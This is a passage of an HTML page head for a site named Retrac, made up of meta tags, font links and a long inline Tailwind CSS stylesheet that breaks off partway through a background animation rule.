    <meta name="author" content="Retrac" />
    <meta name="application-name" content="Retrac" />
    <meta name="theme-color" content="#2fa118" />
    <meta name="color-scheme" content="dark" />

    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="Retrac" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:image" content="../icon.png" />
    <meta property="og:image:width" content="512" />
    <meta property="og:image:height" content="512" />
    <meta property="og:image:alt" content="Retrac logo" />

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@retracmp" />
    <meta name="twitter:creator" content="@retracmp" />
    <meta name="twitter:image" content="../icon.png" />

    <link rel="icon" type="image/png" href="../icon.png" />
    <link rel="apple-touch-icon" href="../icon.png" />
    <link rel="manifest" href="../site.webmanifest" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="dns-prefetch" href="https://cdn.retrac.site" />
    <link
      href="https://fonts.googleapis.com/css2?family=Archivo:ital,wdth,wght@0,62..125,100..900;1,62..125,100..900&family=Inter:wght@100..900&family=Noto+Sans:wght@100..900&display=swap"
      rel="stylesheet"
    />

    <link rel="stylesheet" href="../assets/app.css">
    <style id="standalone-status-styles">
/*! tailwindcss v4.3.3 | MIT License | https://tailwindcss.com */
@layer properties {
    @supports (((-webkit-hyphens: none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))) {
        *,:before,:after,::backdrop {
            --tw-translate-x:0;
            --tw-translate-y: 0;
            --tw-translate-z: 0;
            --tw-divide-y-reverse: 0;
            --tw-border-style: solid;
            --tw-gradient-position: initial;
            --tw-gradient-from: #0000;
            --tw-gradient-via: #0000;
            --tw-gradient-to: #0000;
            --tw-gradient-stops: initial;
            --tw-gradient-via-stops: initial;
            --tw-gradient-from-position: 0%;
            --tw-gradient-via-position: 50%;
            --tw-gradient-to-position: 100%;
            --tw-leading: initial;
            --tw-font-weight: initial;
            --tw-tracking: initial;
            --tw-blur: initial;
            --tw-brightness: initial;
            --tw-contrast: initial;
            --tw-grayscale: initial;
            --tw-hue-rotate: initial;
            --tw-invert: initial;
            --tw-opacity: initial;
            --tw-saturate: initial;
            --tw-sepia: initial;
            --tw-drop-shadow: initial;
            --tw-drop-shadow-color: initial;
            --tw-drop-shadow-alpha: 100%;
            --tw-drop-shadow-size: initial;
            --tw-duration: initial;
            --tw-ease: initial
        }
    }
}

* {
    box-sizing: border-box
}

@layer theme {
    :root,:host {
        --font-sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
        --color-red-300: oklch(80.8% .114 19.571);
        --color-red-400: oklch(70.4% .191 22.216);
        --color-red-700: oklch(50.5% .213 27.518);
        --color-orange-300: oklch(83.7% .128 66.29);
        --color-amber-200: oklch(92.4% .12 95.746);
        --color-amber-300: oklch(87.9% .169 91.605);
        --color-amber-400: oklch(82.8% .189 84.429);
        --color-amber-700: oklch(55.5% .163 48.998);
        --color-lime-300: oklch(89.7% .196 126.665);
        --color-lime-700: oklch(53.2% .157 131.589);
        --color-green-200: oklch(92.5% .084 155.995);
        --color-green-300: oklch(87.1% .15 154.449);
        --color-green-400: oklch(79.2% .209 151.711);
        --color-green-500: oklch(72.3% .219 149.579);
        --color-green-600: oklch(62.7% .194 149.214);
        --color-green-700: oklch(52.7% .154 150.069);
        --color-green-800: oklch(44.8% .119 151.328);
        --color-green-900: oklch(39.3% .095 152.535);
        --color-green-950: oklch(26.6% .065 152.934);
        --color-neutral-200: oklch(92.2% 0 none);
        --color-neutral-300: oklch(87% 0 none);
        --color-neutral-400: oklch(70.8% 0 none);
        --color-neutral-500: oklch(55.6% 0 none);
        --color-neutral-600: oklch(43.9% 0 none);
        --color-neutral-700: oklch(37.1% 0 none);
        --color-neutral-900: oklch(20.5% 0 none);
        --color-white: #fff;
        --spacing: .25rem;
        --text-xs: .75rem;
        --text-xs--line-height: calc(1 / .75);
        --text-sm: .875rem;
        --text-sm--line-height: calc(1.25 / .875);
        --text-6xl: 3.75rem;
        --text-6xl--line-height: 1;
        --font-weight-semibold: 600;
        --tracking-wide: .025em;
        --radius-md: .375rem;
        --animate-pulse: pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;
        --animate-bounce: bounce 1s infinite;
        --aspect-video: 16 / 9;
        --default-transition-duration: .15s;
        --default-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
        --default-font-family: var(--font-sans);
        --default-mono-font-family: var(--font-mono);
        --font-display: "Inter", "Noto Sans", sans-serif
    }
}

@layer base {
    *,:after,:before,::backdrop {
        box-sizing: border-box;
        border: 0 solid;
        margin: 0;
        padding: 0
    }

    ::file-selector-button {
        box-sizing: border-box;
        border: 0 solid;
        margin: 0;
        padding: 0
    }

    html,: host {
        -webkit-text-size-adjust:100%;
        -moz-tab-size: 4;
        tab-size: 4;
        line-height: 1.5;
        font-family: var(--default-font-family,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
        font-feature-settings: var(--default-font-feature-settings,normal);
        font-variation-settings: var(--default-font-variation-settings,normal);
        -webkit-tap-highlight-color: transparent
    }

    hr {
        height: 0;
        color: inherit;
        border-top-width: 1px
    }

    abbr: where([title]) {
        -webkit-text-decoration:underline dotted;
        text-decoration: underline dotted
    }

    h1,h2,h3,h4,h5,h6 {
        font-size: inherit;
        font-weight: inherit
    }

    a {
        color: inherit;
        -webkit-text-decoration: inherit;
        text-decoration: inherit
    }

    b,strong {
        font-weight: bolder
    }

    code,kbd,samp,pre {
        font-family: var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
        font-feature-settings: var(--default-mono-font-feature-settings,normal);
        font-variation-settings: var(--default-mono-font-variation-settings,normal);
        font-size: 1em
    }

    small {
        font-size: 80%
    }

    sub,sup {
        vertical-align: baseline;
        font-size: 75%;
        line-height: 0;
        position: relative
    }

    sub {
        bottom: -.25em
    }

    sup {
        top: -.5em
    }

    table {
        text-indent: 0;
        border-color: inherit;
        border-collapse: collapse
    }

    :-moz-focusring:where(:not(iframe)) {
        outline: auto
    }

    progress {
        vertical-align: baseline
    }

    summary {
        display: list-item
    }

    ol,ul,menu {
        list-style: none
    }

    img,svg,video,canvas,audio,iframe,embed,object {
        vertical-align: middle;
        display: block
    }

    img,video {
        max-width: 100%;
        height: auto
    }

    button,input,select,optgroup,textarea {
        font: inherit;
        font-feature-settings: inherit;
        font-variation-settings: inherit;
        letter-spacing: inherit;
        color: inherit;
        opacity: 1;
        background-color: #0000;
        border-radius: 0
    }

    ::file-selector-button {
        font: inherit;
        font-feature-settings: inherit;
        font-variation-settings: inherit;
        letter-spacing: inherit;
        color: inherit;
        opacity: 1;
        background-color: #0000;
        border-radius: 0
    }

    :where(select: is([multiple],[size])) optgroup {
        font-weight:bolder
    }

    :where(select: is([multiple],[size])) optgroup option {
        padding-inline-start:20px
    }

    ::file-selector-button {
        margin-inline-end:4px}

    ::placeholder {
        opacity: 1
    }

    @supports (not ((-webkit-appearance: -apple-pay-button))) or (contain-intrinsic-size:1px) {
        ::placeholder {
            color:currentColor
        }

        @supports (color: color-mix(in lab,red,red)) {
            ::placeholder {
                color:color-mix(in oklab,currentcolor 50%,transparent)
            }
        }
    }

    textarea {
        resize: vertical
    }

    ::-webkit-search-decoration {
        -webkit-appearance: none
    }

    ::-webkit-date-and-time-value {
        min-height: 1lh;
        text-align: inherit
    }

    ::-webkit-datetime-edit {
        display: inline-flex
    }

    ::-webkit-datetime-edit-fields-wrapper {
        padding: 0
    }

    ::-webkit-datetime-edit {
        padding-block:0}

    ::-webkit-datetime-edit-year-field {
        padding-block:0}

    ::-webkit-datetime-edit-month-field {
        padding-block:0}

    ::-webkit-datetime-edit-day-field {
        padding-block:0}

    ::-webkit-datetime-edit-hour-field {
        padding-block:0}

    ::-webkit-datetime-edit-minute-field {
        padding-block:0}

    ::-webkit-datetime-edit-second-field {
        padding-block:0}

    ::-webkit-datetime-edit-millisecond-field {
        padding-block:0}

    ::-webkit-datetime-edit-meridiem-field {
        padding-block:0}

    ::-webkit-calendar-picker-indicator {
        line-height: 1
    }

    :-moz-ui-invalid {
        box-shadow: none
    }

    button,input: where([type=button],[type=reset],[type=submit]) {
        -webkit-appearance:button;
        -moz-appearance: button;
        appearance: button
    }

    ::file-selector-button {
        -webkit-appearance: button;
        -moz-appearance: button;
        appearance: button
    }

    ::-webkit-inner-spin-button {
        height: auto
    }

    ::-webkit-outer-spin-button {
        height: auto
    }

    [hidden]: where(:not([hidden=until-found])) {
        display:none!important
    }
}

@layer components;@layer utilities {
    .\@container {
        container-type: inline-size
    }

    .pointer-events-none {
        pointer-events: none
    }

    .sr-only {
        clip-path: inset(50%);
        white-space: nowrap;
        border-width: 0;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        position: absolute;
        overflow: hidden
    }

    .absolute {
        position: absolute
    }

    .relative {
        position: relative
    }

    .top-0 {
        top: 0
    }

    .top-1 {
        top: var(--spacing)
    }

    .bottom-6 {
        bottom: calc(var(--spacing) * 6)
    }

    .left-0 {
        left: 0
    }

    .left-1 {
        left: var(--spacing)
    }

    .left-1\/2 {
        left: 50%
    }

    .z-10 {
        z-index: 10
    }

    .z-20 {
        z-index: 20
    }

    .z-30 {
        z-index: 30
    }

    .ml-auto {
        margin-left: auto
    }

    .flex {
        display: flex
    }

    .aspect-square {
        aspect-ratio: 1
    }

    .aspect-video {
        aspect-ratio: var(--aspect-video)
    }

    .h-2 {
        height: calc(var(--spacing) * 2)
    }

    .h-2\.5 {
        height: calc(var(--spacing) * 2.5)
    }

    .h-5 {
        height: calc(var(--spacing) * 5)
    }

    .h-24 {
        height: calc(var(--spacing) * 24)
    }

    .h-\[100dvh\] {
        height: 100dvh
    }

    .h-full {
        height: 100%
    }

    .min-h-dvh {
        min-height: 100dvh
    }

    .w-2 {
        width: calc(var(--spacing) * 2)
    }

    .w-2\.5 {
        width: calc(var(--spacing) * 2.5)
    }

    .w-5 {
        width: calc(var(--spacing) * 5)
    }

    .w-\[100vw\] {
        width: 100vw
    }

    .w-full {
        width: 100%
    }

    .w-max {
        width: max-content
    }

    .max-w-\[45rem\] {
        max-width: 45rem
    }

    .max-w-\[70rem\] {
        max-width: 70rem
    }

    .min-w-10 {
        min-width: calc(var(--spacing) * 10)
    }

    .min-w-max {
        min-width: max-content
    }

    .flex-1 {
        flex: 1
    }

    .-translate-x-1\/2 {
        --tw-translate-x: -50% ;
        translate: var(--tw-translate-x) var(--tw-translate-y)
    }

    .animate-bounce {
        animation: var(--animate-bounce)
    }

    .animate-pulse {
        animation: var(--animate-pulse)
    }

    .cursor-pointer {
        cursor: pointer
    }

    .flex-col {
        flex-direction: column
    }

    .flex-row {
        flex-direction: row
    }

    .flex-wrap {
        flex-wrap: wrap
    }

    .items-center {
        align-items: center
    }

    .justify-between {
        justify-content: space-between
    }

    .justify-center {
        justify-content: center
    }

    .gap-1 {
        gap: var(--spacing)
    }

    .gap-2 {
        gap: calc(var(--spacing) * 2)
    }

    .gap-3 {
        gap: calc(var(--spacing) * 3)
    }

    .gap-4 {
        gap: calc(var(--spacing) * 4)
    }

    .gap-6 {
        gap: calc(var(--spacing) * 6)
    }

    .gap-8 {
        gap: calc(var(--spacing) * 8)
    }

    :where(.divide-y>:not(:last-child)) {
        --tw-divide-y-reverse: 0;
        border-bottom-style: var(--tw-border-style);
        border-top-style: var(--tw-border-style);
        border-top-width: calc(1px * var(--tw-divide-y-reverse));
        border-bottom-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)))
    }

    :where(.divide-neutral-700\/30>: not(:last-child)) {
        border-color:#4040404d
    }

    @supports (color: color-mix(in lab,red,red)) {
        :where(.divide-neutral-700\/30>:not(:last-child)) {
            border-color:color-mix(in oklab,var(--color-neutral-700) 30%,transparent)
        }
    }

    .overflow-hidden {
        overflow: hidden
    }

    .overflow-x-hidden {
        overflow-x: hidden
    }

    .rounded-full {
        border-radius: 3.40282e38px
    }

    .rounded-md {
        border-radius: var(--radius-md)
    }

    .border-1 {
        border-style: var(--tw-border-style);
        border-width: 1px
    }

    .border-amber-300\/50 {
        border-color: #ffd23680
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-amber-300\/50 {
            border-color:color-mix(in oklab,var(--color-amber-300) 50%,transparent)
        }
    }

    .border-lime-300\/50 {
        border-color: #bbf45180
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-lime-300\/50 {
            border-color:color-mix(in oklab,var(--color-lime-300) 50%,transparent)
        }
    }

    .border-neutral-700\/50 {
        border-color: #40404080
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-neutral-700\/50 {
            border-color:color-mix(in oklab,var(--color-neutral-700) 50%,transparent)
        }
    }

    .border-red-300\/50 {
        border-color: #ffa3a380
    }

    @supports (color: color-mix(in lab,red,red)) {
        .border-red-300\/50 {
            border-color:color-mix(in oklab,var(--color-red-300) 50%,transparent)
        }
    }

    .bg-amber-400 {
        background-color: var(--color-amber-400)
    }

    .bg-amber-700\/20 {
        background-color: #b7500033
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-amber-700\/20 {
            background-color:color-mix(in oklab,var(--color-amber-700) 20%,transparent)
        }
    }

    .bg-amber-700\/30 {
        background-color: #b750004d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-amber-700\/30 {
            background-color:color-mix(in oklab,var(--color-amber-700) 30%,transparent)
        }
    }

    .bg-green-400 {
        background-color: var(--color-green-400)
    }

    .bg-green-700\/30 {
        background-color: #0081384d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-green-700\/30 {
            background-color:color-mix(in oklab,var(--color-green-700) 30%,transparent)
        }
    }

    .bg-lime-700\/30 {
        background-color: #4b7d004d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-lime-700\/30 {
            background-color:color-mix(in oklab,var(--color-lime-700) 30%,transparent)
        }
    }

    .bg-neutral-600\/5 {
        background-color: #5252520d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-600\/5 {
            background-color:color-mix(in oklab,var(--color-neutral-600) 5%,transparent)
        }
    }

    .bg-neutral-700\/5 {
        background-color: #4040400d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-700\/5 {
            background-color:color-mix(in oklab,var(--color-neutral-700) 5%,transparent)
        }
    }

    .bg-neutral-700\/20 {
        background-color: #40404033
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-700\/20 {
            background-color:color-mix(in oklab,var(--color-neutral-700) 20%,transparent)
        }
    }

    .bg-neutral-700\/30 {
        background-color: #4040404d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-neutral-700\/30 {
            background-color:color-mix(in oklab,var(--color-neutral-700) 30%,transparent)
        }
    }

    .bg-neutral-900 {
        background-color: var(--color-neutral-900)
    }

    .bg-red-400 {
        background-color: var(--color-red-400)
    }

    .bg-red-700\/30 {
        background-color: #bf000f4d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .bg-red-700\/30 {
            background-color:color-mix(in oklab,var(--color-red-700) 30%,transparent)
        }
    }

    .bg-radial-\[at_50\%_100\%\] {
        --tw-gradient-position: at 50% 100%;
        background-image: radial-gradient(var(--tw-gradient-stops,at 50% 100%))
    }

    .bg-radial-\[circle_at_50\%_0\%\] {
        --tw-gradient-position: circle at 50% 0%;
        background-image: radial-gradient(var(--tw-gradient-stops,circle at 50% 0%))
    }

    .from-lime-300 {
        --tw-gradient-from: var(--color-lime-300);
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .from-lime-300\/20 {
        --tw-gradient-from: #bbf45133
    }

    @supports (color: color-mix(in lab,red,red)) {
        .from-lime-300\/20 {
            --tw-gradient-from:color-mix(in oklab, var(--color-lime-300) 20%, transparent)
        }
    }

    .from-lime-300\/20 {
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .via-lime-300\/10 {
        --tw-gradient-via: #bbf4511a
    }

    @supports (color: color-mix(in lab,red,red)) {
        .via-lime-300\/10 {
            --tw-gradient-via:color-mix(in oklab, var(--color-lime-300) 10%, transparent)
        }
    }

    .via-lime-300\/10 {
        --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
        --tw-gradient-stops: var(--tw-gradient-via-stops)
    }

    .via-40\% {
        --tw-gradient-via-position: 40%
    }

    .to-lime-300\/0 {
        --tw-gradient-to: #0000
    }

    @supports (color: color-mix(in lab,red,red)) {
        .to-lime-300\/0 {
            --tw-gradient-to:color-mix(in oklab, var(--color-lime-300) 0%, transparent)
        }
    }

    .to-lime-300\/0 {
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .to-white {
        --tw-gradient-to: var(--color-white);
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
    }

    .to-95\% {
        --tw-gradient-to-position: 95%
    }

    .bg-clip-text {
        -webkit-background-clip: text;
        background-clip: text
    }

    .p-2 {
        padding: calc(var(--spacing) * 2)
    }

    .p-3 {
        padding: calc(var(--spacing) * 3)
    }

    .p-4 {
        padding: calc(var(--spacing) * 4)
    }

    .p-6 {
        padding: calc(var(--spacing) * 6)
    }

    .p-7 {
        padding: calc(var(--spacing) * 7)
    }

    .px-4 {
        padding-inline:calc(var(--spacing) * 4)}

    .px-6 {
        padding-inline: calc(var(--spacing) * 6)
    }

    .px-8 {
        padding-inline:calc(var(--spacing) * 8)}

    .py-2 {
        padding-block: calc(var(--spacing) * 2)
    }

    .py-4 {
        padding-block:calc(var(--spacing) * 4)}

    .py-24 {
        padding-block: calc(var(--spacing) * 24)
    }

    .py-40 {
        padding-block:calc(var(--spacing) * 40)}

    .text-center {
        text-align: center
    }

    .font-display {
        font-family: var(--font-display)
    }

    .text-6xl {
        font-size: var(--text-6xl);
        line-height: var(--tw-leading,var(--text-6xl--line-height))
    }

    .text-sm {
        font-size: var(--text-sm);
        line-height: var(--tw-leading,var(--text-sm--line-height))
    }

    .text-xs {
        font-size: var(--text-xs);
        line-height: var(--tw-leading,var(--text-xs--line-height))
    }

    .text-\[clamp\(1\.5rem\,4\.5vw\,3rem\)\] {
        font-size: clamp(1.5rem,4.5vw,3rem)
    }

    .text-\[clamp\(2\.5rem\,7\.5vw\,5rem\)\] {
        font-size: clamp(2.5rem,7.5vw,5rem)
    }

    .leading-4 {
        --tw-leading: calc(var(--spacing) * 4);
        line-height: calc(var(--spacing) * 4)
    }

    .leading-none {
        --tw-leading: 1;
        line-height: 1
    }

    .font-\[800\] {
        --tw-font-weight: 800;
        font-weight: 800
    }

    .font-semibold {
        --tw-font-weight: var(--font-weight-semibold);
        font-weight: var(--font-weight-semibold)
    }

    .tracking-wide {
        --tw-tracking: var(--tracking-wide);
        letter-spacing: var(--tracking-wide)
    }

    .text-balance {
        text-wrap: balance
    }

    .text-amber-200\/90 {
        color: #fee685e6
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-amber-200\/90 {
            color:color-mix(in oklab,var(--color-amber-200) 90%,transparent)
        }
    }

    .text-amber-300\/80 {
        color: #ffd236cc
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-amber-300\/80 {
            color:color-mix(in oklab,var(--color-amber-300) 80%,transparent)
        }
    }

    .text-amber-300\/90 {
        color: #ffd236e6
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-amber-300\/90 {
            color:color-mix(in oklab,var(--color-amber-300) 90%,transparent)
        }
    }

    .text-green-300\/80 {
        color: #7bf1a8cc
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-green-300\/80 {
            color:color-mix(in oklab,var(--color-green-300) 80%,transparent)
        }
    }

    .text-lime-300\/30 {
        color: #bbf4514d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-lime-300\/30 {
            color:color-mix(in oklab,var(--color-lime-300) 30%,transparent)
        }
    }

    .text-neutral-200 {
        color: var(--color-neutral-200)
    }

    .text-neutral-300 {
        color: var(--color-neutral-300)
    }

    .text-neutral-400 {
        color: var(--color-neutral-400)
    }

    .text-neutral-500 {
        color: var(--color-neutral-500)
    }

    .text-red-300\/80 {
        color: #ffa3a3cc
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-red-300\/80 {
            color:color-mix(in oklab,var(--color-red-300) 80%,transparent)
        }
    }

    .text-transparent {
        color: #0000
    }

    .text-white {
        color: var(--color-white)
    }

    .font-stretch-100\% {
        font-stretch: 100%
    }

    .filter {
        filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)
    }

    .transition {
        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;
        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .transition-colors {
        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;
        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .duration-75 {
        --tw-duration: 75ms;
        transition-duration: 75ms
    }

    .ease-linear {
        --tw-ease: linear;
        transition-timing-function: linear
    }

    @media(hover: hover) {
        .hover\:border-lime-300\/70:hover {
            border-color:#bbf451b3
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:border-lime-300\/70:hover {
                border-color:color-mix(in oklab,var(--color-lime-300) 70%,transparent)
            }
        }

        .hover\:border-neutral-700\/70:hover {
            border-color: #404040b3
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:border-neutral-700\/70:hover {
                border-color:color-mix(in oklab,var(--color-neutral-700) 70%,transparent)
            }
        }

        .hover\:bg-lime-700\/50:hover {
            background-color: #4b7d0080
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:bg-lime-700\/50:hover {
                background-color:color-mix(in oklab,var(--color-lime-700) 50%,transparent)
            }
        }

        .hover\:bg-neutral-600\/10:hover {
            background-color: #5252521a
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:bg-neutral-600\/10:hover {
                background-color:color-mix(in oklab,var(--color-neutral-600) 10%,transparent)
            }
        }

        .hover\:bg-neutral-700\/50:hover {
            background-color: #40404080
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:bg-neutral-700\/50:hover {
                background-color:color-mix(in oklab,var(--color-neutral-700) 50%,transparent)
            }
        }

        .hover\:text-neutral-200:hover {
            color: var(--color-neutral-200)
        }

        .hover\:text-neutral-300:hover {
            color: var(--color-neutral-300)
        }

        .hover\:text-neutral-400:hover {
            color: var(--color-neutral-400)
        }

        .hover\:underline:hover {
            text-decoration-line: underline
        }
    }

    @media(min-width: 48rem) {
        .md\:hidden {
            display:none
        }

        .md\:min-h-0 {
            min-height: 0
        }

        .md\:py-64 {
            padding-block:calc(var(--spacing) * 64)}

        .md\:whitespace-nowrap {
            white-space:nowrap
        }
    }

    @container not (min-width:48rem) {
        .\@max-3xl\:gap-16 {
            gap:calc(var(--spacing) * 16)
        }
    }

    @container (min-width:48rem) {
        .\@min-3xl\:flex-col {
            flex-direction:column
        }

        .\@min-3xl\:flex-row {
            flex-direction:row
        }

        .\@min-3xl\:gap-4 {
            gap:calc(var(--spacing) * 4)
        }
    }
}

@font-face {
    font-family: Noto Sans;
    src: url(../NotoSansVariableFont.ttf)format("truetype-variations");
    font-weight: 100 1000;
    font-stretch: 10% 100%;
    font-style: normal
}

@font-face {
    font-family: Inter;
    src: url(../InterVariableFont.ttf)format("truetype-variations");
    font-weight: 100 1000;
    font-stretch: 10% 100%;
    font-style: normal
}

.HIDE_SCROLL {
    scrollbar-width: none
}

.HIDE_SCROLL::-webkit-scrollbar {
    display: none
}

html,body,#root {
    background-color: var(--color-neutral-900);
    overflow-x: hidden
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px
}

::-webkit-scrollbar-track {
    background-color: #0000;
    border-radius: 0
}

::-webkit-scrollbar-thumb {
    background-color: #40404066;
    border-radius: 0
}

@supports (color: color-mix(in lab,red,red)) {
    ::-webkit-scrollbar-thumb {
        background-color:color-mix(in oklab,var(--color-neutral-700) 40%,transparent)
    }
}

::-webkit-scrollbar-thumb {
    border: 5px solid #0000
}

@property --tw-translate-x {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-translate-y {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-translate-z {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-divide-y-reverse {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-border-style {
    syntax: "*";
    inherits: false;
    initial-value: solid
}

@property --tw-gradient-position {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-from {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-via {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-to {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-stops {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-via-stops {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-from-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 0%
}

@property --tw-gradient-via-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 50%
}

@property --tw-gradient-to-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 100%
}

@property --tw-leading {
    syntax: "*";
    inherits: false
}

@property --tw-font-weight {
    syntax: "*";
    inherits: false
}

@property --tw-tracking {
    syntax: "*";
    inherits: false
}

@property --tw-blur {
    syntax: "*";
    inherits: false
}

@property --tw-brightness {
    syntax: "*";
    inherits: false
}

@property --tw-contrast {
    syntax: "*";
    inherits: false
}

@property --tw-grayscale {
    syntax: "*";
    inherits: false
}

@property --tw-hue-rotate {
    syntax: "*";
    inherits: false
}

@property --tw-invert {
    syntax: "*";
    inherits: false
}

@property --tw-opacity {
    syntax: "*";
    inherits: false
}

@property --tw-saturate {
    syntax: "*";
    inherits: false
}

@property --tw-sepia {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow-color {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow-alpha {
    syntax: "<percentage>";
    inherits: false;
    initial-value: 100%
}

@property --tw-drop-shadow-size {
    syntax: "*";
    inherits: false
}

@property --tw-duration {
    syntax: "*";
    inherits: false
}

@property --tw-ease {
    syntax: "*";
    inherits: false
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

@keyframes bounce {
    0%,to {
        animation-timing-function: cubic-bezier(.8,0,1,1);
        transform: translateY(-25%)
    }

    50% {
        animation-timing-function: cubic-bezier(0,0,.2,1);
        transform: none
    }
}

/* Standalone & Extension Utilities */
html {
    scroll-behavior: smooth;
}

.max-w-2xl { max-width: 42rem; }
.max-w-4xl { max-width: 56rem; }
.mx-auto { margin-left: auto; margin-right: auto; }
.my-12 { margin-top: 3rem; margin-bottom: 3rem; }
.mb-4 { margin-bottom: 1rem; }
.py-3 { padding-block: 0.75rem; }
.py-12 { padding-block: 3rem; }
.border { border-style: solid; border-width: 1px; }
.border-t { border-top-style: solid; border-top-width: 1px; }
.border-neutral-700\/40 { border-color: rgba(64, 64, 64, 0.4); }
.border-neutral-800 { border-color: rgba(38, 38, 38, 1); }
.border-neutral-800\/80 { border-color: rgba(38, 38, 38, 0.8); }
.bg-neutral-800\/40 { background-color: rgba(38, 38, 38, 0.4); }
.bg-lime-600 { background-color: #65a30d; }
.hover\:bg-lime-500:hover { background-color: #84cc16; }
.rounded-xl { border-radius: 0.75rem; }
.text-2xl { font-size: 1.5rem; line-height: 2rem; }
.text-base { font-size: 1rem; line-height: 1.5rem; }
.text-md { font-size: 1.0625rem; line-height: 1.5rem; }
.text-lime-400 { color: #a3e635; }
.text-black { color: #000; }
.text-neutral-600 { color: #525252; }
.font-bold { font-weight: 700; }
.tracking-wider { letter-spacing: 0.05em; }
.uppercase { text-transform: uppercase; }
.leading-relaxed { line-height: 1.625; }
.leading-normal { line-height: 1.5; }
.inline-block { display: inline-block; }
.z-50 { z-index: 50; }



/* Floating Retrac Background Animation (Pure HTML/CSS) */
@keyframes retracFloat {
    0% {
        transform: translateY(-15vh) rotate(0deg);
    }
    100% {
        transform: translateY(115vh) rotate(var(--rot, 360deg));
    }
}

.retrac-particles {
    position: absolute;
    top: 0;
    left: 0;
